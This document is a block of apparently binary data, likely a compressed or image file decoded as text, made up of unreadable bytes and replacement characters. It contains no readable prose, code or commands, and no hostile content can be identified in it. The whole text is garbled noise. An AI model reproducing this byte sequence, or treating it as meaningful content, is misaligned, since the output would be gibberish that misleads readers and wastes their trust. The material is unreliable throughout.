�����ɝ+��*��(�̠�)W�\�ij�`C��"����@�Da�!LPY���3�p�f��,4�@�<�� �S� eDL��C� ����s�qG{��G �rH"�42H	6��d����1��2�R��!4�袎 ��@jb-L:���jzc͗����,�I�����U�J���:	��̳�����Ю�+���D�\@C-��z+�X0��Xpk���꯯�F@�T4:að4KI��b��7'�3���,�u�I4F�M����m�ڐ��5�"j6�fu�A60�8�+�;躍΂�c'���n;������o�#���EV�!P^yO���/�\�Є��F�D@tB�v��#�pC&2)��50ESTƚ�4��x�k��Iye�[f�e�c�yf�k��f�s�yg�{�y��*1�'��^��R!�l�h#H&�$S�0��F���4ה��7	�sΞ �N;��j�>�Ĭ���J<�1T�D]
�F�����*�Ӽ�*F����.LQ��P�P����SUE�kbZ}�sYC��V��̌�2:�5�� �h�`'��A��q}��l�Zq\3��.n�M7�X�v[�C�8u�;���cn[��c����5o�xx����\fФ�@�k��nI�@����A�lxA	��%��BYT�C!�F6ֱ�LD0���a%@���-*XAf���`�L���$�h�($V!
!m����`t"NP�1D��� "��A��(|��ZC�/�!gxD$R��BT��A�,FE�J��:4iTjZ�v�[T����ָf��mlf3[��f'��C�YQBS��p�NP�z�A��	��Mmx�ʢ��7��QL!K�S��lSsA\%9uI�8nr��F��h��C��0�V�Y�#S�d���S���:cH�$!�D`�\�Y���k�ɻ�� ����Ӝlq�[ɉ������<�;�r׻ƣ��a��׾�5��/?����ڇ�H�	;
��?��o�����b���apG ��J Y<�D	>4����jQ���d��	�r��`�@mH�JQ�(-h����l�<t��@4�ԁ-�� ßU�R�"��(��T0�	?�E-J�J��"�2��2��N���9���S���恔y(Ŏxd� �[�B4r��B7��5�<$�9 � �2KZn�I�nv��$j0Հ��틫h���d#Ѐ6g�Sz� �L%iI+Ĝ�hz�fh���J�I�D' a-�I~d�]�l#�c�.Y��b�p�@��р�@�1/�ҔN5�	��A�z�
y�9/(��{�}̋��b	���OyZA���g�"�0����@GDD�)�hl EYJC�&5�(�@��A��
ҐV��.=)J��a����}X�w�C���;͠O���r�D&2j�{�1*Z���"��(EIr?!�g�F��u�zRFZ��ֶږ_�c\�P���ɞY!�H�򯃍�na�Lb���8��\Ý��l�ޠҶ��ų���+S��Ӧ�s���Z�Z��u2 $$�&?H�.��$fp���޹&��U��+�7hw���s����.�E�[���9�;�A���W�~���˅r�M�x��|� ������o���2!��� <`�����C=l`"��"�C8�*��;~�
?��?X�EQP�C�p�وiMk�C��1v�O	��0E �1-\!��PJQJEҬ،<%YZ{�ք«��U	Nn�2�hr<���T��hD�c�F��xG���B�9̊���2زB4_<��g;���m�6�q��c*K��g>����NL,7�C�qㅒ�Xj{��F:��.����bn����$�`K��|5OmjlFw�׃��k'�+���y�[�.��h�#���9d��dv>����B�� E�S�[����Y*n��X���AB
P8�_7�x�������ؼC|��{�2��M����*M��`�(��`�?�@�JI�:+��8��|�u$9��SP���m'L��/���q���wI7�UQ��Y��90�
�h �I�x�����[:�q4e +�k���*�+�����
��C�AS��*�!D󕲛��q4��%���|��Aq������	HXx.�3��Ж���%T5$Ԧep5x� �{�X��M��C��]Ӂ�@@�b�/ͳ�cC69(�γ/8�'���b!j[�z[�����=ps=@�!��>�˷�����u�=�c Ջ7z��Hġ>�)1�C����⓾�þs)�+�y+ ,胇=ߋ�"9�#��s�kP�[��k������)��_��.��r�j��j���XFfL��(H�+Z��t8��E�Ѐ+�Qƈ�/�E���42� 2��m�``��4<��ZA�iA��	�S��Fg3e�`�4N3 M�;4&c�A�CHK�#,��7��Q{B�<r��Tî�Y($<o��*��EH�Z;'��B/ď%H�1:J�'�46�˼4���{�C�+�. �jөzs�zD{k���Iġ17K<�`uSD����>��I��1L�D�{�D�D=�>�K=�D�C�)�1�J���-�X�E��K�k����$�EJ�Ec0��������@_b;qdF�y�|K��A2@j��@��k�?i���/1�۩sl2
�2RG���}�#���`=`A|���Y���G6���ڊu �0���IH���`N�t�e�;��N��P08���&�l��
<'$�V#�W�X���}i��s<��\H4�[ %3�/��I��Id-x���/�l�z`.0	�7�tJ���ڳ�6뻽�[�|���J��P&�������I�0J�04�DL41k��ʝB)Q��˷��;�IE��>�S��K�ţx�:R��,Lü�]ڥ��^��1��9���1x�+��ʴʼR1��ִ�ԓj͞�9�i�n4̪,�ˣ&k�����9�G;���������lA<-AB˺A~D�,N8�# {�?�j����K�T<Hg����,x0B�������HSU ���(�W{���	5�M��^pOtZ�I��h�2�<+��Od]Ý�I�k(PC�ܻC��Ĥ��P8Ą��rK>����)��*���d���G>��D�Q��D	C�X�Q2�	s>R4JI˨ѝ�K���6𓶬�!�:J�)��&eR^���b31��b�J�R��XM��&�o�ִ9��̾ʛ4��G1�r)�#�"�M#� �ȉ��GvL���
����*ֺC5��G��Y��L0��`P��x;����̴��T�����Z�`���h�UM�T�'��U����7�U58IQ�(0���O/�.i�rLs��cM�cK\�Lgm�gEؠ�.p�l�D�����n!�p�P,0Dt�L � ��r!v���j����!�M��={]��xEJ�<؆B�W��Vr�>�-����۲X�-H��R��ޏ�^�m1�8n _nh9`��TY3e�231���`���ٜ����#�S��G�z�;�ܴY��:���V�	���]!FmV�#��ڗ�ڸ�AtΆ�4�έ�`�N�b����%᎜.�L����y�ZuQ��/�[^�5��@�(ș$\aC5T�5T����eE�{�����[ʘ�>����ְ옥�J
%0·ܻD�E���P��vmѯ�C�4V1�Dt��{�2nW��6���4��"Q��=�8ݯ-zE -R;�E'����`���Ҍ�X+��,��,�o� _�_��=��=�n8 ���
�Ie��2w���+���*4���Y�����YZ����H4�,�r�x�"� �B+�<5`0��^58Vh�w���`��
�fo�`�=M�A�$��X�iab8.a��&i�&���;����d��\;/���[��@i(Y������a�������Vʀ�/H���7G>�cʢ�=,V�->��bL4�z8䭢�ㅭ�9��Tck������iC�1�D���h�5��2i��7���!��+�UdE��8���#�s�^�X����A���d,�d+�d��ޑ����o��M��؃���e9 �VΓhV�xČ�̌��`(���e�p�����e��eC{fhf�Z�ج(N6R�d&���c6�g���[`p���)`�NHs۶+�M�r֝�.����庁�� �����y�.�da��p'��(P^eI�#��L>Hӂ�66��n'
b7`C'�hfC =!��6��\-�PK4Rʏ��)��rӘ�=���]�W�U��֝)�+j�K�6��K̄Ȅ%�cv�D��<F���7�c�ĩ������;�X����ŭ2���%���Fk����q�n������q?�k����
6�S>�*4�c��Z65��q�`�H������	���A=a�a&fUЃ�fA�`dFs"#�D+8mvpvP�V��.�����sq��L�`��`�=uN6U�����;R3�����Z�����Օ�῭�o�'���e+u�|h�2VT�< N6�1��=��o'����;7ܽu�P���	��b���
/=� ��	�p�v��i	{��LD�z(1l_Ѧ�a��~��P�x�]tK�Y��Z^�#?B��a��X���J>뵶q���r�_ ��� �P.�@rϢ©m�8�'��	*o�+����Z�坕_/ϕ٬�$���p�$(3?ɪ�E��;%�7w��^�ӦsG�$��܎��gng��d
�C�p���qu�% �T���k5o���U�x L_�V�.h�����u�^�/u��I�b�o���&��DDo��v���ơ���2�h�U(��Vlv��zxc�pi�%�t�i�cq�ch�����_ײL|g'j�O�	���j�ML�^?�i)I���֣i����cYdz�X{Gk|�����=r?x?x"� ���w �?� �W�D[�� vyx ��ǀŰ��W�-?N��M���N�R�p��`
%ws�mX�6��󚇁:o%��nq�+Q� B�\�p`C�:���Ã
t�C�.4(�CX 
,8ZfA�K =�ɤisY�
:���p��7wԨ�`�	�/��E��tԨ5fL��k��j���X�)�Z���,Z9jݬUk��[�)�Ȫ��.޺z�13B$
X��P�p���yXC��BL�Cy��ɐs�왊�}g*�xL&ԙ��ŋ׆��ilthЏG�8�lًk��S�v`��V�M��%��7�f����!���z��Ɠ//������u㽁���o�>�Ab��㿉�Ų�!�p�� 8rs 7�Dh��{X�{�r��6�
���A9)�C?	���
Q�(�'�!#�9�H�0>���?�X�CYF0I*�G0B@��1e�l���(�e�S�Ҋ�z<�e2	������+9�����$%�Dyjd�D{R�PE1��E��y���88�l�J7�d�L9-sD<���,ՁH%��SPUUT͐K5����!�z������X)�e֯e��冰rX��e�e�xw�Uz�%��`�)�Xi���Yo�]&Yo��V����]p�������iK(F]�MK�a����h�l��t�1Vr���hT '�w�-A]sTD6q�G=#�+K��w^_�7|�aT}��ן�i1�����~&x 8�@��<������S!���A��6��;"> D%����.��b�6֨#�/B)$�E>`6�h�Q��9�H�O~9&�"L5��t�?����t�]�`��&���L']|�t�@uv�'�}vt��.��2�P�b$�E!1:X�z�OU�D��8m��A���G�pjQ�LT��J��|��7_}����%��d�u�J�ֱ����r�,��C���
�t�
'��܂��f�������ր��?��U��f~ֲ����	ڌ�8�)_����ec}�N��U�\�7���Ȅ�t�cyyM*D&���=%�AA�a>-��1��+n��@=�B�30��KE,b+`�%3-I�ў6�4Ej됚J���mb�dt`�k9RÓ�V����HCZ[ߠ�F���v�#���F*��n!����$8��)M��1�&(`
!!�C.W9HBNP���,W�?%�O��S�8,`�ʐ��� \�S��	��p�E,�T�؝R��;T	�UU)
�����*W�<��x%�^�e{�S���i�-x�cv�˿�R0~A[	N���pmƀ�
�.�4�s�hA�U09��n�)��K8�<��	R������	@��&_�@������/!���Q�C>%��|Rև���R�RX�,�ξ$���x�Mφ&$���j��=�TU�D�8j��&���kq��h�.�qln<��d6'��u<�[ ֱf���D�)����c"�
�CC%
x��jJ|Ds��F�'�䉰!�a;�(�M�s�qH�Bi �J��3�� HX�� g��"J��.)K��+���^��U�0�0�����W��2���d+.gQ5�b͉B�5D'r�I��/��9�'?,\��|�:3�N��f`���r
]��k�U m2&�m,�S�l������ax2jB��/� a{n��[��(�$L�k(�B$,`%��O"�3�3eTg#R�D �t���X2�9R|��z������&ƯިEk,��D����`+�Qd.r���j\�H����|S�E@"G�5N0�;�jX�\�P���1WI����%��ԅNbn�Y�BJG=*	P�  �)`�ϻ���x��WСw�[-k}	�Yi�+\Q�1���[M���Y��+� {ԳB�;Q���5~�f{-��v�Z[ǁ�t�k�*��ͮl��ʗ�ħx�[�*�a{5���
4c�Z'z!�l�L���Ũ��1^����>�T�7U���2�0�h�5���`{ы���0C>�;���}���V�Rg*4��G]%F]�"��H���T�ʓ ��BF�CQq���ꖛ����.��I�kЃ�T9NĠ��![�2��\&���Ì��2r<�Kj��ia(��4�!�xE��
P�"
t��.��*�(�XI��P����+e����^i-���MA�����N�ϲ&���>��`�!ͳ����K��k�u5ֿ��K��du6_���6Tֈ�.z�5��'�������^��9�W5p��_m;ˢ)�oF���{VΖ%:q���7���y�G`��jƠ��3�������L�F�Y0�w�H���7����>��/��c?$I��{�������W?���p��Q��֠��ӣ����߿E� ��` ��_* �< F�N V�^ f�n��ZD�\�E�q=-�lk��s�>Śo�Z�l̻dW�=[�h�6U�����B�m�ޓ Y�;��lP�aL�IT��^�1�j�A3�yxyU�%ܣ�������!v8�A�f��u���F�W���F�Q `t��������!��a�E_��!��(F".�!&⩙��%A)���_��`&�2�m��a"(z�qb)�b'b�zp +��+�",v ��ʱ̅p� qYTj� /6L��<��5P8�O���Y~�3��[sc�]"#)�h�z	L��"��*T&����90F���(�E��W���O�QOP����#?bAH����H�^�1 ��d�!��6X¹_��a�1
�� � ~� ���@:�a8�@� �����C��_`#�L*�t�|���X� �"*�d)�"P�P~� �2A�dR��Q�$���2A,V�U^%,F�i峰#޽���b�dKs�dS� �u�`D-#�0�36�B�`52��B#/��q�@�%���3.�0.�h�#�ٚW��E��<�#P�QS�ҙe�#�!�@?��$�@JAP 	�@(Y�($#"�Cʡb�� !(��!��)�a�՟$v$�� 	����
��`�@h�	TdJ�$K.@8�"�&���#`��,\y��%� 0t�y�@7�'%���P>C��%��0�%�",��8�)*�|(�u)��T>`"_\�,����VJ�T(�V�mh5�`��]	��v�e��l �52�]rF2Z�wpx0#���p�Wu�������̫79�a#?Ec;�e�:�^;�(_��6�Uf�O\_[rfHx��fhJAH��s� 	H k��%��d�!>g?H�&� � h���ɀ@�&���Z��ih�f�eH !�_N��
�!� !�B�!�oz�����R�`�)t��j�Y�!*��A�j����8y^>P��%��yުy�)\0�0,��k%(�%�篢b�0L�z�<,�0�ô6C=�0�#���(�#%S��&6C�^�>,�N��C�z���=,��^���>ī���b`
�Æ��zh�m��� s��s�%x�n��^#u%Lc(Fk8��f��$��J��`�c�\ی#@��Y�;iм м�F�8�c��,D���x(\�v�	�)�i�n��)k��H8C?�i9�q��j� �A'imB�2���� *�H�%|��b�� Bb!�C�n�N�� g������V�q����=�߂�&`���àJ'��K��u�a	`-־��. t�T�\.��5�Ҫ�|�_, >`��0$�T�� Rn7��
��6�0�%t�v<��5t�`�d+�6�T�k��+���=��ꃅ�>$�����k
(��"�l^��)ic�Xz,rP�HlaL,h��}�l��e��r��E���`x�`�n#ߍ��2b�wll��"�4�;M��>i͢�<R)z�W�A���W$����I�
P�Ӓ@8-��V�B�_�fn:�%�%��%��XB�*h��HTj?D�s�f��)q
�6�j���)�r-	|d�i��Nj��Y��*K��L.n��@��P$%, ,�H+<�q��.��&�n*������R�y. )h%Ԫ��=ܪ���z:��z�g7tÂ���Z��', #�+�.��z�>�$C�$�Or%_��Z �|r�V��j����zo*��&���o�"�*#3n�36�-��4�Z����ڭ����>Ft���.�tLcz��"0
��xx֍��P�^s�0E2-眲�#n"*gm� t�f�b-!����0	8CH�(�p���<;Nr2qG��D���C:|0i�jf��&�@���& F����tBn�^t�Ɓ �������y�>��cA	��Y�������BL�qLgkO6��r�*:eN�)x���<�^/@%�1��4<��Q6�U*o���8/�>`�k4�U{�.rU_�d�luWSr'W  �J���!��ݑ�x���*)p�^6���r�%8V�r�\�h3�/ �K�~,��F2���b�O`V��T:�hbLqd���l3?�;�Ej,�x8I���Dj��<�hf�jG�q�!i�6	�"9'"��&�*4���.���%ę����%ș��3���vAr��'��N��خ@�v�a|��-d��j�A�B�^����j)�C��cH[���1��Nbt잱���'{� �7�U �g3�b3(��6>��<�tS3�xq�6,܃<`&��f Wo��[�>|BUS�"_�9�]�B
�E��5ƚZ��h��W�TrL�c���(�P3^!w��-����`^�:�8�Pcܓ+�бm��RG2;[���k��A3y,I =Y�Ƥ8�K�fq�ߙ�홮@
��9�3	������q-04����d6��A:�p�H�(0��F���6��@l�K��_l����f��"$j�٧�_Lփ_�.0�9�*�%x�, ��%8��zC)u ��^�X�Qx�{��E�b��&�%��ւ7H8 )T�)�B�6`�=T �|;��|�YS�VW%����i���y\�/2�),8��%�P,�5p�%��׈~��5�5�h�����)a�s7�`bR9�?���~�;��G��M[%[5������vL�0!|�
�v"�3vB'	��n˦֎A�;�&H�m�i��m������f���B4H:қ)&(�v�R�+mtހ%x:�~-k*!����v�I1v._"^�=T�l�z�C%)��#�'y>	�R�4<(���RC�xx&2%<���+8(*��>�g)
��uA%�.��C%0��2� r;�x�_ �o`�O�>P`���+�][�]�e/Ƈ�\�˼7��]��Y���������K#3�Q��#6�o�`=��i��F/
u�o`�~����b�x$��2�[ǿC~�㶼�7$��6.v������&#&�(���|`z��3`z�Ċ~$���!	�p`���aD�8("������(d���ҍ�2� $�D=�+,9�die�2�,1sL�7s��d�R��9��������6]�ō0���ũjU؂n��0��ĆS�L��%�_YG�ʶm��Y�L�-0۶۽�m/y�����+�	6|x��{��6-�i�'ɓ%�3�2eˇ�y�7�}�7�}��!-�Wk�%�_l��hמ}���L2����6�2�Ag�
˗Sa�Ņs�Х3�Nzv��cq�Gx&�d�]Oy��T4�w��:|k��}z
���~����O?�F ��p���o{�	&r��p�J:I�Ce�QB��D���D���S$A��!�%K���tq��q�l6�@�t�� #�����~�yH��(zHI�v���6�qD�Do�H
	���1>��D���L��Ƣ�Y`�(5�J�!�Kl��AmH���1���h4���4/��h��J���	?a	�O�(��NI)!�J�!�T%~
l�f8m˴Z�W\�'�^K�d�	|�ՓҮ`L�a�El4^C��O���0լ�b5itp[�F�m�����L"<N\��/:v�s��ܳ�^<��#<l�{�/��3o4�
��so�v��W	�o��$�9��Ko�8O9��Io�#�[nS�Ÿ�R�P��.�p�N(�𚜄ԙĢbS'$�Q�M^�1L�d��h��'H��!�BАa����Ȍ�\R���R��������vZa!	�q$��z)����ޤ��G�cX���RnP�7 ��K�  �	  �."\�C�+QD���-�am�.��r��S�G��������x�����W���Y� ����v3F�=vO>� ��=m�Ϝ�^��M�g�]�x֬�FrKY��#� θ����x�{�x���7�������p�c��X{ƀ�GJ�>�`{}�>z��S��,���Pv��-HA�Q!Rћ1��%f�� QCc@�8�%�ЀTl B"�|�"K�L+ �v��1�Dl#"V!�
5RR=��5.&��Ŕ "��UiE����3��`7�	�$�#��H�x�U�Dq��GF�*,�1/Ma���E�,��a�Jt��L��B������B3(q��%�-_i�*Y)O.��j%�.Ֆ:��xŻ�'�g&XW�D�|���s��҇1{9�`2��̥a�E>4�	�;����q�8c ι"������u�'��/R��<�!1
�8�*Ș�@6�9��YA7�<��N�ԣd{�D$��p��Q�FW(��4#��0�HoXRH�����J{������[����MH7��
�'��D��L�� 4�M�I���F(�"^�*�40%(M[<���2�HH[���C4`Bhq�!Ls"S��oD%��.��A&��F0ʱ2aX�%�a:]�1�Sԥ�����+v�T-f&t�ވC3���RE�t�	-$;՗{�w���]Vi�i�J2���'���TfX�;�m��[���
�k	�kJ�	b��63��}�3 9y�.y�Sc�Ď���0[�3�g� �/*�C<��'?��0:^�e�׿��	%�9Փ��,'?	D�D���0�'\�nH[���McXe0�
Wx���18�R����,q�Z����X$H�Jӹ�Ȋ(>1L�V�@�$!IҎb&��J?N��2#9�k+�D��z8bih#X���*7�i7m��L��� �J�,��a��
�Ps_HIXa7e�����1�qd	Kc�Bx��Sq�U��f����R�h������%n`|�N�k-��{g�&W��L���a�vZ�)����iW_�E��@��2��L��}�'�s������ԙ����{��;�����|Boq�_� �]�9v?{/z���B�k������M�5���(��Ue{G����'�a��p�;�R���^i�A��-HB����*װ�$�Ė�� (�d	'��A��c��yHC*����H�yb4��@�$X��Le��u�*�RF.U�)l�S�y�(Y�/��%�<r�j���G-&yYG��s����)ahӱ���f��ތSr�,����Gwhx�L�e`^Mg.F���/CjS^��?���5ܾO�H.����[ke���ž���U�_�>�;��%�z~}��6/�[�������_�v.�;`�Y;�k �������	�u�-�8�!����5����e
-<x��?����=4�L��~.Ǵ�'fG����a�������m�����lV��2��JD���J�!��(��������� 	�L��B� C7M.b�K���F�,���CX��Y�0Tm�g�rPXZ-si�|���Vf����	A�n����~��]6��,��B�;��x/�����'�v���E�ΰc؇<��
٪�����������ͣ� &$�������M�n .�[�����q���b�� q�`��F,��/��c�HȒ�"P��,��jD�,���̦��
��d"dm���H� �O���,��>00j��|=0]P�@��̲niV@
������0��֤�5��t�8x$���לУF/;�c]N���@���g��p�����0^,`���<�p�N��.fd�� g/��g7�jD,%B����
��Q���32�(qĂh�$�O�ҏ�$��"F1 -��*#�" �h #"	Ȇ�lh�w��J��)'�*"vQ�$��'C�n)[��n-+�'L�Q��+���h�|� ֤���s-\�p��)A��	���I����<�/Å�h/-���쇝�����8�i��(J1�#1�K��B��z�����/'�ő�	2L(�"�/5�RD��q�b���/����T3�RS�6�lR�!?��
&�O ��ʈ�q�%�l[�'˦l�(0�P��~�͌2�-0�r)�B+���2Vf�4��I�O�γ�R=��V��|�%ִ�,ϒ���-�Kآ�9�3�1<�)\�R`�e/	s`� �0����0A�0	�S���5��k2�����酔�:3�Ptba�d�4_t��.FI3#eSĢ�4Y���"��6���slv�"�h&_� i&L�%}29����&�3 �3J� w�+�,J3��<�n�j	*�.e<���H�ה��N��
�PbM5�g>�%�?)�������-9o�
-p�8��5Q#tB�/��:�PB��8�Ű��65�>�SCuS� �CC�F�R⋲
=���N4E�3;�3?spu�h�oW9��XM��դ6̆ A�4�j��F�`�����ur� Z�['\1��5[��`!�@�D����Z�@z ^[��`[�`
��_��� �U����^C�a[�6^/_/��a\�@�@\��z  �UւF��A ��� �oeW�e_VVUecv�dveivfa�ewVf{�gwVe6f[�g��h��M~�H$�b� f r�rA�n����!R!�Vl�o�ǸP�N�,c�m��=Q�m�6,��	���4[�����"TOP���%�
�<U8��Qs/��-ɱ��sRg�O5��Qs�T1F��q���\�(n�R��V7u�BB N�jud�3�oWi5�� |�v.X�x7l��5ê���.� �a`��[��� \õ`�5c��U]��C��`�ua��,��U��_��[6c�ʷaC!a!�^��|+�|O {1�y=@^I�@�dk�Z��f��f��eq�f��g�i#�e}�e��7x��Ѓ�փeʥ�
!�jk�j5�j�v	���v�vl�6W����|�K��Vm�N߶l�,�vm�>WCo��[P&�زRݒ��C?��pJ8.rs�89or�QR)5��.3�BEqŭ1?Ut9�6��\D� ,?X7%���	�+wgU�	QW� W=3Euww{אyW������M��ŠR���ym�\�\	�z6{�w{�u �C��`��`��|�7}����&gc�7�+�~�[�*�b�3V�wc=v^@d�� e�V�%؂-�Xgs�h5����V�����/�.51q4ᄩ��5����c8���s�!Woظ������n���ޓ,[c|��A �o!�qW�FN���� �ؠ�2�x~��#���Χ��@�8�<wT�>��@jt#����MRwU�#%VUD !� � ,    ��  � �H����p0H�aC�#�H"Qـ�'2��/DCd ��Á��X��˗?����7[Z�I�e�l/}D��?�.�"�I�??/�� �jթX���ʴ+�[6�d��������?9rR�s�5b��x��a��޿�L����<KrlY2[B�(	����SIp�8�c�!&���q��N$E�F��ʁ3{�!�`΁;y
}rޥ0�y���@�S�"�J��R�^(X���b#f�'���fy��袤 v��]���^����˟?���"oIip1H�Y�h������Xc$18�+�K�ŗ�M��?�ԒREux�@וS%��U�%����^(t�?�\��X܅5�w-1�VKj�0�^��1$��G��7е�\�A}Xf��\���Q��RKXfYF^A���G�E��~���n>�Q�L�	Sl���!z@�$"�-RT���ţ�<���ai� Lc�ReZcW{(:HZ?�u^�?�E�wa��㩤��3����TyMQB�w�ӫl]��R�R���?E���6�lba�4k.��StFdf�f������ȝ���!b��`I�8֛�H!�gR�9e)6�Dp
(4����E�{8'cV�B�bDӡ F*B��ꏮ��1�j-y]Xc��Ala�0��\�MI��)Q,+�l���I�8d#&���Ym���^���prd~���'������;!�r�/`N��!�41��ĒJ*b�ݶ4���0�i�wG�/�L��Vx�J�u���t�#ZK�5�J�D	�k�~�eD������5D���i R�m�v�F�+H�j!$�ֳ�ۻ-ݶ.l�f]����%8�h!��lAq3[D���Գ-7�~l�i�^RB*�t��3�x�>6.xA���@	7P"L#�f��_��$a]�� ``�� �,�5Ӳ����큫;ӷ
br�nD�"��"@��%�����Ɣ��i(����fqq��L�a���p[`K	�7@0�S���@��p#V�U0D�ZF��1.;�{Uq8��p � �EHLQ�W�$,������?�P`!b�FT��:B�#�+i"S���	]���K~�B2�6���`FX'�Dh)��#A�X�J%υcH\� �:�� �P��dO�@��?!ayǉ^����7>*j�U�4����b�C�8���H�bz.x�Ӏv�Ȁ"�	��M��$	����5�:E�C���!#B�q�đ�)��<t.�܉��8������l�$.9��IO�s�%}A���E�UZ>�D�8�}�[���Pb���D��юz�+��A ��,&	T�ĭ4Uum�c71Xs��&~���B��Po��� ��d�i�?���!`Ҙ�ibԍR'�:"���`&q���4+���hM�ͦ��0�)��&W���H3$1�fN����q���M���D�d��{IcH��7"�'M�B6q �<��&qxT���P%(sROV.�-C��t�D��劤R�W���@	��y���UV�H��J��2ů�ZM�#G��fa�  	^F���BJ��u��$�l�Xِh�=!
p|��5-�m���@_�fQ���V4�'�,�E�R�&&�|���Ŷ��RW��/�c�
[���)�S&���tӼkGDc�g�&�a���ݑN�'��x���d�[r�@�k�����y�GqVQ�o>e��b��{�J����v��+�\�����-L�#���
�0�v(�U�`y�0����猒� ho-iI�j4��Y[�tL��q�`N��OclXؐ� �1����¨�%��lK.@D�eR�L&pDp��[�ӛeT�K ����ɢ��2k�d�}��
nK	���6 z|��2��å��?����gyn�F��?�X[}����Z���_c�֔0b/MĩcCA&�Z�Q���n�`@nA_�h�b�BA�z�y������e��2���5Az�-⁒�j�K|�e{����[�i�i��>�����ԒlB�h�ģ4E���&
,:a�S��D�;���s�R�3QMP��d�� �HB'p���
.Ɛ�ܫ�Po�-����~�I�<�d��,�0d��oo�����K�S��$��~I� �c�#2�H���͎0�vW{tx%��v	���4��$���ʋ� �4���I=A���+9�O��2�@�!W� �*Q-���-N+������r[�A�ͳ��������~6�lK >I�Ok�d��~9����xl-�������)�q��ч�	K21���o,�X�"���od�p|C�2��z��8Y�d
5+���`j��Ka�kZ�C7L�F`��|�C|^��AW7�I\�7ʰ,Q}4r�V�p&�&�2r����g��-��~�! 5��y]�5�y�7ǧs��g oc#�(AVd�*��dh��0{]@Je�u� U>âC�Wo�"q�r|�d9QwQc�}�g`�G2LW��:,4�pl0��.`}K�R1�+��vhH ,0��n� ��&N��A�EHЇ�k��w�b<��*t>ҰJ�U�{�����Y��[0ZPp���Tr�I%��4F��>bDq�v��>F�%��El����S&����������Q��(�������ux�hb��@�(�,�N���TN�!"wq|�I��y��Xc��a�u`��1L4+8��fh1Q�h )@	� K�$L�8Y8$9����|�p,�Xq ̒	��8討H�2#w�1c�������0��x������~��y��'��7�'K"YE;R|���g)�*b�Cw9iycpo�q�Hb�7`� ,��8e\_fg�?�x�A���:I��]�r��P�����%�T}�����3�h������e�+g	H���ȕ?� +q���XLq8�2�#c�U�2�z��}�+	��ݑUl��d{���Rq�b�Ա+�	���|�G|��/����� O����,�x�
�|���q�!����N���w��R 9]�mY9 ?@�: ��und	B���%�H�X�����I�$�)��WC1����>]�{q�8U�Tc�1�q~)��3��a�,C2Ķ?<*�@�8m2�𘟵�� ��)x1�M�?�N��+v�a�\�!����0��X�"^��9J?�8��LPf����S�%�YM%����K%*$��{X�H6�s��2���1���w:��(�J�X ���̒8�:?���Ph�Rg2�y��9�Pi4M�T
CȪT�Lh�����x�������_�	:P��qr��y�ة��#�r�!���Rdsr���D��jd*�eFtZ�3�I�� J0��Lh��08�����g�P�����$�b��3�	�l����������J���� ��W:����J�2P�4�'�ś�E����Dܑ����GV�ܑ�Չ��v�Aj���I�g��>3�YΗkV��ca���9)$J�5��� |���T+��Mu6�G����M���8��@���	s�-\*�б�S��o)wZ����)۲�Gl#�G�D�J$VTf�*��tzI�ƣ0�'k��[=K,�2�VW��8W����u� x Ha�Q�Z��+�F�u�����S0�A�g۟�Z��?0��9�;�h���J�<��&Si��9a	,Х��>ֺ����>���B�eia�(�y�z��{V�q��u� ��{#p R�;d��I���
'I�c�����Ka�(6I�����u���L�(O{�1��`��{����i�d��f�����e{��m}f�J�~P����j�e���]1�4K�J���z�� "�	P���<AdW4h���AzIR�g��K,���Y%��|k�P*�C�r���r�F8I�,�(t2���u� (�Gh@�����P��-��B�ؤVʼe[�Uy�V9so�&����(5lc���<�w���Dc�*�[�� "0������$o��0a�P��9������ e"��:��("0 Pj��d�[��Tv6��'I8-j���+�H �0Ql�-p����|�΀�@�4�� ������{��J��(ƻ·*�G�s5��L�o��U�L@j��i .����M����� �/+�Q� �  �� S�		��<��Z����jp��Pǜ-
�� �฼%�G�,+���޺U�)���z��8`�`�

pȵ��xѿ���-�wQG}=ςl��p����];×Ò��n�� M�-M�v:�͛_j��}Bp�ѢL ��]�ĕ� � ��`D3fj���G�� j� ���¬�E���<|w��N`�!a�9���{C�Y.�(��Du�t{~�vu1�;	U:���-�w(��q�I��k}����&\�c���-<�*�����z��|�lc��s/Q����p�1�K��o�`��ϥ��ik�=�D�|��!����;�� 7}	N�<�pjp�%Aj�V_�*L��#���&��D�P-�����r��^��/��J$���>�x��b�+�����ڍ������u}��-�Qn4=�S7A�R.�=N��5����M'��#�B ������s�����N,ȝq!`���ti�	P<���0�>�,
jp-� �,�;2xu2{�(�h)���q
�8)�3�U�u>�
f�<�㲞�a\;e]'hp�[ٵ��ݒ��l�����-��N����޶V���(n���*�a�����ʏ-. w�9]��^���@���
e ���a��ȩo��#�ډ��ۉ���~�;�aj�2�%�e(^18uC�1s�K0���.�0�;���lVk,�o�6P���'V:d=RR�CRH���J�r-�S������=�*f�Z�������a^��0����^�.���'M@�'�>!�P���柭�`����DO�	h�<La�w� e���۷P�)vI?A�8{++2��P}�ŝv*�q ��G����熊K<A��i-���r�������Hε�P�����T��cг��ɋ��O�?�m�m�P�T7��p��l�G�pq���:m�-w���>���^�OI��?L�	��co��l�ąv�������8�^DI% 	�	%�W�ֿ$��S�O�?8n�iP�`��5nԸ!�:�1I���:F$�k�?Mќ��q�M����IsD���F�$Z��Q�I�.eJ��Q�N��T��h2���:�0��ΝY�g��;����<�ϭE���;�/T�~&� ��<L8/��2�}��O�&]}(����+�������6����bP�B<�� Q�0��0��7� �ʶxL75�Nc������� 8�N�0�AͿ�>�K�.]w��(:�[]���g�ؠb������zH+�v��	�N�(��Bp�`���4J��İ#��i)/�qD����DO<*��\Ѐ=���Il�	�
�"����G ��(���*��\��+�Y"Xp��u��蜳̳뜻8,�-�21��/��@��4�1�SsF����Iys�B�4�0�΢0T&�� ���M�*p��N�0PC�ŪJ(M�9����H!��M���؂�n�FP2���VB�%����`0�pV>�J0FH����{��.d���<")����#�d�	�p�h���馞2�H]�*��]xm�B�y9�� ^
j��Q�i����58�{G��G�ѢeJe�Tآǋ#&���P<�`��!	��S��'�
��*I�J�y�//=S����缀l=1�317��M��fa�U��@<�<����@͚�
���x��`�Q�5�d�R�$[VE÷��9���n9!�h�l�a�
/�Q�Ǣ�V5n�UW�E)C�0։�5
z;��L��
